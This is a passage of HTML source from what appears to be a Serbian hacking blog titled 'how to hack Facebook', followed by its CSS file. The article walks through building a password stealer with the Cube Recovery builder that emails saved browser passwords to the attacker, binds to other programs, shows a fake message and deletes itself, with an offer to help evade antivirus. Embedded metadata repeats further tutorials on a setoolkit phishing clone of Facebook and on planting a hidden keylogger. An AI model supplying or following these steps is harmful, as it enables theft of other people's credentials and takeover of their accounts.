            <P>Stvari koje su vam potrebne: su Windows (po mogucnosti instaliran u VirtualBox-u) i <a href="https://www118.zippyshare.com/v/hIGQno3F/file.html">Cube
                    Recovery</a>.
                (to je stealer sa kojim izvlacimo sacuvane sifre iz browsera) skinite Cube Recovery i mozemo nastaviti.</P>
            <p>Morate prvo ugasiti AntiVirus da bi mogli da radimo u ovom programu. Naravno file koji napravite ce
                zapravo biti
                registrovan kao virus ali ovo mozete zaobici tako sto taj file cryptujete fajl ako vas ovo zanima
                posaljite mi mail
                i pomocicu vam oko toga.</p>
            <img class="b-lazy" src="img/RK-install00-min1.PNG" data-src="img/RK-install00-min.PNG" alt="antivirus off">
            <p>Morate da ga opakujete (unzip). Otvorite Folder i pokrenete Cube Recovery.
            </p>
            <img class="b-lazy" src="img/Cube-folder-start-min1.PNG" data-src="img/Cube-folder-start-min.PNG" alt="cube folder">
            <p>Kada pokrenete Cube Recovery izaberite <b>Send Logs Via Mail</b>. Posle toga morate da upisite <b>Host</b>
                od vaseg
                email providera. Koristicemo Google gmail u nasem slucaju</p>
            <p><b>Morate da odete na vas Gmail Account i dozvolite opciju Allow less secure apps to ce te uraditi tako
                    sto
                    odete na podesavanja za vas nalog i kliknete na Less secure apps i kliknete na Turn on Allow less
                    secure apps.</b>
                Ako vam treba pomoc oko ovoga slobodno mi posaljite mail.</p>
            <img class="b-lazy" src="img/Cube-Mail-setup-start-min1.PNG" data-src="img/Cube-Mail-setup-start-min.PNG"
                alt="Cube logs via mail">
            <p>Stikliramo SSL pa upisemo Host: <b>smtp.gmail.com</b> i onda unesemo login (email) i pass od naloga koji
                koristimo
                Port ostavimo 25</p>
            <img class="b-lazy" src="img/Cube-Mail-setup-filledin-min1.PNG" data-src="img/Cube-Mail-setup-filledin-min.PNG"
                alt="Cube Mail setup filled in">
            <p>Kada smo uneli sve podatke moramo proveriti dal sve radi tako sto kliknemo na Check Mail</p>
            <img class="b-lazy" src="img/Cube-Mail-setup-chek-min1.PNG" data-src="img/Cube-Mail-setup-chek-min.PNG" alt="cube mail check">
            <p>Ako ste uneli sve kako treba trebalo bi da vam je dosao mail nas vasoj adresi</p>
            <p>Kliknite na <b>Binder &amp; Icon</b> tu imate dve opcije <b>Select File</b> i <b>Select Icon</b>
                prva opcija je Binder znaci ako hocete da spojite ovaj program sa nekim drugim programom. (ako to
                uradite kada
                pokrenete program koji napravimo on ce pokrenuti oba programa odjednom)</p>
            <img class="b-lazy" src="img/Cube-binder-icon-setup-min1.PNG" data-src="img/Cube-binder-icon-setup-min.PNG"
                alt="cube binder setup options">
            <p>Sledeca opcija je <b>Assembly</b>. Ovde mozete da uneste <b>Details</b> (detalje)</p>
            <img class="b-lazy" src="img/Cube-assembly-setup-min1.PNG" data-src="img/Cube-assembly-setup-min.PNG" alt="cube assembly details">
            <p>Posle toga imamo <b>Fake Message</b> ovo mozete ostaviti prazno. (to je poruka koja izadje kada
                pokrenete program koji napravite)
                Ali mi cemo ovo ipak koristiti da bi znali da je sve proslo uspesno</p>
            <img class="b-lazy" src="img/Cube-Fake-Message-setup-min1.PNG" data-src="img/Cube-Fake-Message-setup-min.PNG"
                alt="Cube fake message">
            <img class="b-lazy" src="img/cube-Fake-Message-final-min1.PNG" data-src="img/cube-Fake-Message-final-min.PNG"
                alt="cube fake message filled in">
            <p>Na kraju imamo <b>Build</b> tu od opcija imamo <b>Save as</b>, (kojim mozemo da izaberemo jedan od
                ponudjenih)
                <b>Melt</b> (ako stiklirate ovu opciju nakon sto program odradi sve obrisace se i nestati) i
                <b>Delay</b>. (vreme koje program sacekati dok ne krene da radi nakon svog pokretanja)</p>
            <img class="b-lazy" src="img/Cube-build-setup-final-min1.PNG" data-src="img/Cube-build-setup-final-min.PNG"
                alt="Cube Build setup">
            <p>Kliknite <b>Create Server</b> da napravite program (server) koji ce poslati sve sacuvane sifre na vas
                mail ako ste tako podesili</p>
            <img class="b-lazy" src="img/cube-server-created-min1.PNG" data-src="img/cube-server-created-min.PNG" alt="cube server created">
            <p>Program je napravljen u folder-u gde ste otpakovali Cube Recovery mozete ga porkenuti</p>
            <img class="b-lazy" src="img/Cube-server-file-min1.PNG" data-src="img/Cube-server-file-min.PNG" alt="cube server (program) file ">
            <p>U nasem slucaju izacice sledeca poruka koju smo mi napravili</p>
            <img class="b-lazy" src="img/cube-THIS-WORKS-NICE-min1.PNG" data-src="img/cube-THIS-WORKS-NICE-min.PNG" alt="cube custom message">
            <p>Sada kada odemo na nas email videcete da imamo novu poruku sa svim sacuvanim siframa na tom kompjuteru</p>
            <img class="b-lazy" src="img/Cube-Got-the-account-and-all-min1.PNG" data-src="img/Cube-Got-the-account-and-all-min.PNG"
                alt="cube email with all accounts">
            <p>Cestitam uspesno ste hakovali FaceBook (FejsBuk) pomocu sacuvanih sifri i alta Cube Recovery</p>
            <img class="b-lazy" src="img/Cube-Got-the-account-and-all-CLOOSEUP-min1.PNG" data-src="img/Cube-Got-the-account-and-all-CLOOSEUP-min.PNG"
                alt="cube got the account closeup">
            <p>Od ovakvih napada je najbolje da se odbranite koriscenjem antivirus-a u slucaju da je program dobro
                cryptovan
                (sto znaci da antivirus ne moze da ga detektuje) onda je jako tesko da se odbranite od ovakve vrste
                napada.
                Ukoliko hocete post o cryptovanju slobodno mi posaljite mail.</p>

            <hr>

            <h2> <a name="Kako-hakovati-FaceBook4"></a>Kako hakovati FaceBook (FejsBuk) 4. nacin</h2>
            <h3>Pomocu mobilnog telefona od mete. (veci broj korisnika je hakovan preko mobilnog
                telefona)</h3>

            <p>USKORO !!!</p>

            <hr>

            <h2> <a name="Kako-hakovati-FaceBook5"></a>Kako hakovati FaceBook (FejsBuk) 5. nacin</h2>
            <h3>Pomocu Man In the Middle napada. (ovo je napad gde se postavite izmedju mete i njegove
                internet konekcije)</h3>

            <p>USKORO !!!</p>

            <hr>

            <a href="http://blog.necony286.com"><button class="btn-post" type="button"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                <path d="M58.644 27.26v8.294c0 .571-.305 1.1-.8 1.385L37.632 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L16.869 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z" />
                <path d="M57.844 63.048l-2.376-1.372c-.013.043-.023.09-.032.136l.409.236c.495.286.8.814.8 1.385v8.294c0 1.008-.894 1.693-1.803 1.575l1.404.81a1.6 1.6 0 0 0 2.399-1.385v-8.294a1.603 1.603 0 0 0-.801-1.385zM37.632 48.608l20.212-11.669a1.6 1.6 0 0 0 .8-1.385V27.26c0-1.115-1.092-1.84-2.091-1.512.054.16.091.328.091.512v8.294c0 .571-.305 1.1-.8 1.385L35.632 47.608c-.078.052-.745.516-.8 1.385-.057.911.609 1.467.673 1.518l1.916 1.328a.747.747 0 0 1 .019-.51.575.575 0 0 1 .037-.07c-.895-.672-.852-2.069.155-2.651z" />
                <path d="M58.644 27.26v8.294c0 .571-.305 1.1-.8 1.385L37.632 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L16.869 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z"
                    fill="none" stroke="#000" stroke-miterlimit="10" />
                <path d="M86.058 27.26v8.294c0 .571-.305 1.1-.8 1.385L65.047 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L44.283 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z" />
                <path d="M85.258 63.048l-2.376-1.372c-.013.043-.023.09-.032.136l.409.236c.495.286.8.814.8 1.385v8.294c0 1.008-.894 1.693-1.803 1.575l1.404.81a1.6 1.6 0 0 0 2.399-1.385v-8.294a1.603 1.603 0 0 0-.801-1.385zM65.047 48.608l20.212-11.669a1.6 1.6 0 0 0 .8-1.385V27.26c0-1.115-1.092-1.84-2.091-1.512.054.16.091.328.091.512v8.294c0 .571-.305 1.1-.8 1.385L63.047 47.608c-.078.052-.745.516-.8 1.385-.057.911.609 1.467.673 1.518l1.916 1.328a.747.747 0 0 1 .019-.51.575.575 0 0 1 .037-.07c-.896-.672-.853-2.069.155-2.651z" />
                <path d="M86.058 27.26v8.294c0 .571-.305 1.1-.8 1.385L65.047 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L44.283 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z"
                    fill="none" stroke="#000" stroke-miterlimit="10" /></svg>
            NAZAD</button></a>
        </article>
        <aside class="side">
            <ul>
                <li>
                    <span class="subheading">Potrebni linkovi:</span>
                </li>
                <li>
                    <a href="https://www.virtualbox.org/wiki/Downloads">VirtualBox downloads</a>
                </li>
                <li>
                <li>
                    <a href="https://www.kali.org/downloads/">Kali downloads</a>
                </li>
                <li>
                    <a href="https://github.com/rapid7/metasploit-framework">Metasploit</a>
                </li>
                <li>
                    <a href="https://www.logixoft.com/en-us/index">Revealer Keylogger logixoft</a>
                </li>
                <li>
                    <a href="https://www118.zippyshare.com/v/hIGQno3F/file.html">Cube Recovery</a>
                </li>
            </ul>
        </aside>
        <div class="ad">Advertising</div>
        <footer class="main-footer">
            <p>Bilo kava pitanja? Kontaktirajte me ovde!
                <a href="mailto:necony286&#64;gmail&#46;com">necony286&#64;gmail&#46;com</a>
            </p>
        </footer>
    </div>
    <script>
        var script = document.createElement("script");
        script.addEventListener("load", function(event) {
            var bLazy = new Blazy({
                selector: 'img',
            });
        });
        script.src = "js/lazy.min.js";
        script.async = true;
        document.getElementsByTagName("script")[0].parentNode.appendChild(script);
    </script>
    <script type="application/ld+json">
    [{
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com/facebook-hakovanje.html"
            },
            "name": "Kako hakovati FaceBook (FejsBuk) 1. nacin",
            "headline": "Kako hakovati FaceBook (FejsBuk) prvi nacin za ovaj cemo koristiti metodu phishing",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["http://blog.necony286.com/img/setoolkit-GOT-THE-ACC-min.PNG",
                "http://blog.necony286.com/img/setoolkit-GOT-THE-ACC-zoom-min.PNG"
            ],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-9",
            "dateCreated": "2018-09-9",
            "dateModified": "2018-09-11",
            "description": "Nacuite Kako hakovati FaceBook (FejsBuk) pomocu metode phishing",
            "articleBody": "Pomocu PHISHING-a (napravicemo laznu stranicu od FaceBook (FejsBuka) koju smo mi klonirali i iskoristicemo da hakujemo FaceBook (FejsBuk) nalog. PHISHING je i dalje najpopularniji nacin hakovanja FejsBuka (facebook). Postoje mnoge razlicite tehnike kako se ovaj napad izvodi. Ovde ce biti pokazana jedna vrsta phishing napada. Ako niste procitali Kako instalirati Kali Linux u VirtualBox-u na Windows-u? onda to mozete uraditi sada ako hocete da nastavite. Pokrenite Kali Linux i onda otvorite terminal i ukucajte setoolkit. prvo sto trebate da uneste y, Onda unesite 1 da bi izabrali Social Enngineering Attacks, Zatim unesite 2 za Website Attack Vectors, Posle toga unesite 3 Credential Harvester Attack Method, Onda unesite 3 Custom Import, Kada vas pita za IP adresu za POST back ostavicemo je i samo nastaviti sa klikom na ENTER. Na ovu adresu ce ulaziti vasa meta (npr vas drugi kompjuter. Prvo proverite dal je vasa interna ip adresa ista ako nije unesite je sami) (ovo mozete da radite van lokalne mreze ali mi cemo ovde raditi to u lokalnoj mrezi ako hocete da vam pokazem kako se ovo radi van lokalne mreze mozete da me kontakirate mail-om koji je na dnu stranice.), Pre sledeceg koraka moramo upaliti web browser koji imate vec instaliran (firefox), i otvorite facebook.com posle toga kliknite desni klik na stranici i klikom na Save Page As... videcete ovaj ekran morate izabrati opciju Web Page, HTML only i preimenovati ga u index.html zatim kliknite na Save  Posle ovog Koraka mozemo da nastavimo i ukucamo path do websajta koji smo skinuli /root/Downloads/index.html path to saved fb as html Sada nam trazi url od sajta koji smo uneli a to je za nas facebook tako da ukucamo www.facebook.com url of imported website Stranicu koju smo sacuvali moze biti i na srpskom narvano facebook login screen eng facebook login screen srb Kada unesete svoje podatke samo kliknite na login i stranica ce vas preusmeriti na pravi facebook.com i dace vam da se ponovo ulogujete setoolkit running Uspesno smo hakovali fejsbuk ponovo! mozete videti sifru dole! setoolkit got the account facebook got account zoomed Ako vas se svideo ovaj post mozete mi poslati mail sa vasim pitanjima ili zeljom za sledeci post! (moj mail je na dnu stranice)",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        }, {
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com/facebook-hakovanje.html"
            },
            "name": "Kako hakovati FaceBook (FejsBuk) 2. nacin",
            "headline": "Kako hakovati FaceBook (FejsBuk) drugi nacin za ovaj cemo koristiti metodu keylogger",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["http://blog.necony286.com/img/rk-gotAccountFinal-min.PNG"],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-9",
            "dateCreated": "2018-09-9",
            "dateModified": "2018-09-9",
            "description": "Nacuite Kako hakovati FaceBook (FejsBuk) pomocu metode keylogger",
            "articleBody": "Pomocu Keylogger-a. (program koji belezi sta god se ukuca na tastaturi) Sta je Keylogger? to je obicno jedan mali program koji radi u pozadini kompjutera i cuva sve sto ste ukucali (email,username i sifre) jedan od nacina je da se od ovoga odbranite jeste antivirus! Stvari koje su vam potrebne: Windows OS po mogucnosti bi trebalo da ga imate vec instaliranog u VirtualBox-u ako hocete da testirate ovaj program. Pokazacu vam kako se postavlja Revealer keylogger imate besplatnu verziju od logixoft-a naravno linki je ovde Revealer Keylogger Prvo sto treba da uradite je da ga skinite. Revealer Keylogger download page Nakon sto ste ga skinuli morate prvo iskljucite antivirus na sistemu gde zelite da ga koristite ili da ga dodate u listu izuzetaka u antivirus (ako vam treba pomoc oko ovoga slobodno me Kontaktirajte) ako ste dodali Reavealer Keylogger u listu izuzetaka onda ne morate iskljuciti antivirus. antivirus off Morate ga instaliati vrlo je jednostavno Revealer Keylogger install Odma nakon instalacije mozete ga pokrenuti i klikom na dugme start zapocinjete Keylogger Revealer Keylogger start Naravno odma nakon sto kliknete start zatvorite program nebrinite nece se ugasiti samo postaje nevidljiv. Revealer Keylogger close I sada kada se neko uloguje na bilo koji sajt naravno i FaceBook (FejsBuk) program ce to sacuvati za vas da posle pogledate FaceBook login Da bi ponovo otvorili ovaj program kako bi mogli da vidite sta ste sacuvali morate kliknuti na ctrl + alt + f9 keybidngs for bringing the program up Revealer Keylogger got account Zatim klikom na sacuvani log otvoricete Report u kome se nalazi sacuvani nalog sa njegovim podacima. (email,korisnicko ime i sifra) Revealer Keylogger report Cestitam uspesno ste hakovali fejsbuk sa pomocu keylogger-a. Ako hocete da se odbranite od ovakve vrste napada mozete instalirati antivirus on je u vecini slucajeva dovoljan. Ako vam se svideo ovaj post za keylogger i zelite da izbacim jos jedan sa nekim drugim keyloggerom i ako hocete da vidite kako se izbegava antivirus posaljite mi mail. (moja email adresa se nalazi na dnu stranice)",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        }, {
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com/facebook-hakovanje.html"
            },
            "name": "Kako hakovati FaceBook (FejsBuk) 3. nacin",
            "headline": "Kako hakovati FaceBook (FejsBuk) treci nacin za ovaj cemo koristiti sacuvane sifre iz kompjutera",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["http://blog.necony286.com/img/Cube-Got-the-account-and-all-min.PNG",
            "http://blog.necony286.com/img/Cube-Got-the-account-and-all-CLOOSEUP-min.PNG"],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-9",
            "dateCreated": "2018-09-9",
            "dateModified": "2018-09-9",
            "description": "Naucite kako Pomocu Keylogger hakovati FaceBook (FejsBuk) (program koji belezi sta god se ukuca na tastaturi)",
            "articleBody": "Sta je Keylogger? to je obicno jedan mali program koji radi u pozadini kompjutera i cuva sve sto ste ukucali (email,username i sifre) jedan od nacina je da se od ovoga odbranite jeste antivirus! Stvari koje su vam potrebne: Windows OS po mogucnosti bi trebalo da ga imate vec instaliranog u VirtualBox-u ako hocete da testirate ovaj program. Pokazacu vam kako se postavlja Revealer keylogger imate besplatnu verziju od logixoft-a naravno linki je ovde Revealer Keylogger Prvo sto treba da uradite je da ga skinite. Revealer Keylogger download page Nakon sto ste ga skinuli morate prvo iskljucite antivirus na sistemu gde zelite da ga koristite ili da ga dodate u listu izuzetaka u antivirus (ako vam treba pomoc oko ovoga slobodno me Kontaktirajte) ako ste dodali Reavealer Keylogger u listu izuzetaka onda ne morate iskljuciti antivirus. antivirus off Morate ga instaliati vrlo je jednostavno Revealer Keylogger install Odma nakon instalacije mozete ga pokrenuti i klikom na dugme start zapocinjete Keylogger Revealer Keylogger start Naravno odma nakon sto kliknete start zatvorite program nebrinite nece se ugasiti samo postaje nevidljiv. Revealer Keylogger close I sada kada se neko uloguje na bilo koji sajt naravno i FaceBook (FejsBuk) program ce to sacuvati za vas da posle pogledate FaceBook login Da bi ponovo otvorili ovaj program kako bi mogli da vidite sta ste sacuvali morate kliknuti na ctrl + alt + f9 keybidngs for bringing the program up Revealer Keylogger got account Zatim klikom na sacuvani log otvoricete Report u kome se nalazi sacuvani nalog sa njegovim podacima. (email,korisnicko ime i sifra) Revealer Keylogger report Cestitam uspesno ste hakovali fejsbuk sa pomocu keylogger-a. Ako hocete da se odbranite od ovakve vrste napada mozete instalirati antivirus on je u vecini slucajeva dovoljan. Ako vam se svideo ovaj post za keylogger i zelite da izbacim jos jedan sa nekim drugim keyloggerom i ako hocete da vidite kako se izbegava antivirus posaljite mi mail. (moja email adresa se nalazi na dnu stranice)",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        },{
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com/facebook-hakovanje.html"
            },
            "name": "Kako hakovati FaceBook (FejsBuk) nalog 4 razlicitih nacina!",
            "headline": "Kako hakovati FaceBook (FejsBuk) cetvrti nacin za ovaj cemo koristiti mobilni od mete da bi je hakovali",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["",""],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-9",
            "dateCreated": "2018-09-9",
            "dateModified": "2018-09-9",
            "description": "Naucite kako hakovati FaceBook (FejsBuk) preko mobilnog telefona od mete koju hakujemo",
            "articleBody": "USKORO",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        },{
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com/facebook-hakovanje.html"
            },
            "name": "Kako hakovati FaceBook (FejsBuk) 5. nacin",
            "headline": "Kako hakovati FaceBook (FejsBuk) peti nacin za ovaj cemo koristiti MITM (man in the middle) napad.",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["",""],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-9",
            "dateCreated": "2018-09-9",
            "dateModified": "2018-09-9",
            "description": "Naucite kako hakovati FaceBook (FejsBuk) pomocu Pomocu Man In the Middle napada. (ovo je napad gde se postavite izmedju mete i njegove internet konekcije)",
            "articleBody": "USKORO",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        }]
    </script>
</body>

</html>
</file>
<file: css/custom.min.css>
.wrapper>*,button{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}button,img,svg{width:100%}*{box-sizing:border-box}@font-face{font-family:'Saira Extra Condensed';font-style:normal;font-weight:500;src:local('Saira ExtraCondensed Medium'),local('SairaExtraCondensed-Medium'),url(fonts/sairaextracondensed-medium-webfont.woff2) format('woff2'),url(fonts/sairaextracondensed-medium-webfont.woff) format('woff'),url(fonts/sairaextracondensed-medium-webfont.ttf) format('truetype')}@font-face{font-family:'Saira Extra Condensed';font-style:normal;font-weight:700;src:local('Saira ExtraCondensed Bold'),local('SairaExtraCondensed-Bold'),url(fonts/sairaextracondensed-bold-webfont.woff2) format('woff2'),url(fonts/sairaextracondensed-bold-webfont.woff) format('woff'),url(fonts/sairaextracondensed-bold-webfont.ttf) format('truetype')}@font-face{font-family:'Ubuntu Mono';font-style:normal;font-weight:400;src:local('Ubuntu Mono'),local('UbuntuMono-Regular'),url(fonts/ubuntumono-regular-webfont.woff2) format('woff2'),url(fonts/ubuntumono-regular-webfont.woff) format('woff'),url(fonts/ubuntumono-regular-webfont.ttf) format('truetype')}@font-face{font-family:'Ubuntu Mono';font-style:normal;font-weight:700;src:local('Ubuntu Mono Bold'),local('UbuntuMono-Bold'),url(fonts/ubuntumono-bold-webfont.woff2) format('woff2'),url(fonts/ubuntumono-bold-webfont.woff) format('woff'),url(fonts/ubuntumono-bold-webfont.ttf) format('truetype')}body,html{margin:0;line-height:1.15;background-color:#f3f3f3}.wrapper{max-width:1024px;margin:0 auto}.wrapper>*{border:2px solid #fff;background-color:#fff;border-radius:.4rem;padding:.5rem;font-family:'Saira Extra Condensed',serif;color:#585858}a,button{background-color:rgb(255,255,255,0);text-decoration:none}aside ul,nav ul{list-style:none;margin:.75rem 0 1rem;padding:0;display:flex;align-items:center;flex-direction:column;font-size:1.4rem}nav ul li{margin:.25rem}aside ul li:first-child,nav ul li:first-child{margin-bottom:1rem;width:100%}.main-head{grid-area:header;display:flex;justify-content:center;text-align:center}.ad,.side{justify-content:center;display:flex;text-align:center}.content{grid-area:content;padding:.75rem}.main-nav{grid-area:nav;text-align:center;min-width:9.5rem}.side{grid-area:sidebar}.ad{grid-area:ad;font-size:1rem}.main-footer{grid-area:footer;display:flex;justify-content:center;font-size:.9rem;text-align:center}.wrapper{display:grid;grid-row-gap:.75rem;grid-template-areas:"header" "nav" "content" "sidebar" "ad" "footer"}@media (min-width:500px){body,html{margin:.75rem}.wrapper{grid-template-columns:1fr 3fr;grid-column-gap:.75rem;grid-row-gap:1.75rem;grid-template-areas:"header  header" "nav     nav" "sidebar content" "ad      footer"}.wrapper>*{padding:1rem}.content{padding:1.25rem}h1{font-size:6rem!important;line-height:5.5rem!important}}@media (min-width:700px){.wrapper{grid-template-columns:1fr 4fr 1fr;grid-column-gap:1.75rem;grid-row-gap:2.75rem;grid-template-areas:"header header  header" "nav    content sidebar" "nav    content ad" "footer footer  footer"}nav ul{display:flex;align-items:center;flex-direction:column}}a{color:#000}a:hover{text-decoration:underline}h1,h2,h3,h4,h5,h6{font-family:'Saira Extra Condensed',serif!important;font-weight:700;color:#373737;margin:.75rem 0 .5rem}h1{font-size:5rem;line-height:4.5rem;margin:1.35rem 0 .5rem;text-transform:uppercase}h2{font-size:3.5rem}h3{color:#545454;font-size:1.4rem}p{font-family:'Ubuntu Mono'!important}.subheading{font-weight:500;font-size:1.25rem;color:#757575}button{border:1px solid #f3f3f3;color:#373737;padding:.75rem .4rem;font-family:'Saira Extra Condensed',serif;text-align:center;cursor:pointer;display:inline-block;font-size:1.4rem;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.btn-post{margin:.5rem 0}button:hover{border:1px solid #757575;box-shadow:0 2px 4px rgba(0,0,0,.18),0 2px 4px rgba(0,0,0,.28);color:#000}img{height:auto}svg{display:block;height:3.5rem}.b-lazy{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;max-width:100%;opacity:.5}.b-lazy.b-loaded{opacity:1}
</file>
